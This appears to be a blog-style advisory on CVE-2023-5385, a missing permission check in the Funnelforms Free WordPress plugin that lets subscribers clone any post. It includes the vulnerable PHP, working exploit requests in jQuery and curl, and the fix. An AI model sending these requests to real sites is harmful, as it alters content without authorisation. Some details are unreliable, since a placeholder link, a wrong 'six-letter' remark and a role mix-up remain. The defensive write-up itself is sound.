
Date: June 2024
Severity: Medium
Exploitability: Authenticated (Subscriber+)
>The Funnelforms Free plugin for WordPress, up to version 3.4, contains a security vulnerability (CVE-2023-5385) that lets users with the lowest account level (subscribers) copy any post or page—even though they shouldn’t be able to. In this article, we walk through what this means, why it happened, how to exploit it, and, most importantly, how to fix it.
What is Funnelforms Free and Why Does This Matter?
Funnelforms Free is a popular WordPress plugin for building forms and funnels. It's used on thousands of websites, from small blogs to larger companies. WordPress user roles are hierarchical: Subscribers (the lowest) shouldn’t have any real permissions except reading stuff.
But with CVE-2023-5385, any logged-in user—not just admins or editors—could trick the site into copying any post. This could mess up site content, confuse site editors, and even break workflows when post cloning is misused.
Vulnerability Details: What Went Wrong?
The main issue lies in the PHP function fnsf_copy_posts. This function takes a list of post IDs from a request and then clones those posts—without checking the user’s capabilities!
Here’s a simplified look at what happens in the vulnerable versions
// Inside Funnelforms Free (in a vulnerable version)
add_action('wp_ajax_fnsf_copy_posts', 'fnsf_copy_posts');
function fnsf_copy_posts() {
// No 'current_user_can()' capability check!!
$post_ids = isset($_POST['post_ids']) ? $_POST['post_ids'] : array();
foreach ($post_ids as $post_id) {
// Copy the post (logic omitted)
// ...
}
wp_send_json_success('Posts copied');
}
The problem:
*There is no check like current_user_can('edit_posts') or similar!*
So: If you’re logged in, you can send an AJAX request to trigger this, no matter your role.
1. Get access as a subscriber
- Register a cheap/free user account, or log in as any existing low-level user.
2. Find or Guess Post IDs
- WordPress post IDs are integers. Post 1 is usually the first post. You can find these by browsing or simply guessing.
3. Send the AJAX Request
You can send a request using browser devtools or a tool like curl or Postman.
Example AJAX request (using jQuery in browser devtools)
jQuery.post(
'/wp-admin/admin-ajax.php',
{
action: 'fnsf_copy_posts',
post_ids: [1, 2] // Post IDs to copy
},
function(response) {
console.log('Server replied:', response);
}
);
Or, in curl
curl -b cookie.txt -d "action=fnsf_copy_posts&post_ids[]=1" \
https://example.com/wp-admin/admin-ajax.php
(*You need a session cookie; log in first and export cookies from your browser*)
4. Result
- The posts with IDs you supplied will be cloned—titles, content, authors, metadata… all duplicated.
How to Fix or Protect Yourself
Upgrade Funnelforms Free:
The vendor has fixed this in newer versions (>3.4).
- Download latest from WordPress.org
If you must patch manually, add a simple permission check
function fnsf_copy_posts() {
if (!current_user_can('edit_posts')) {
wp_send_json_error('Unauthorized', 403);
}
// ... rest of code ...
}
This check stops anyone who isn’t at least an Author from using this feature.
Reference Links
- Original Funnelforms Free plugin page
- Patch diff on Github (unofficial) *(Replace with correct commit if available)*
- Patch advisory from Wordfence
- CVE Report on NIST
Final Words
If you run WordPress and use this plugin, update immediately. Vulnerabilities like this are attractive to attackers because so many sites leave plugins unpatched. Always check your site user roles and audit your plugins for missing capability checks—this six-letter function (current_user_can) is what stands between a secure site and accidental exposure.
Timeline
Published on: 11/22/2023 16:15:11 UTC
Last modified on: 11/27/2023 20:13:07 UTC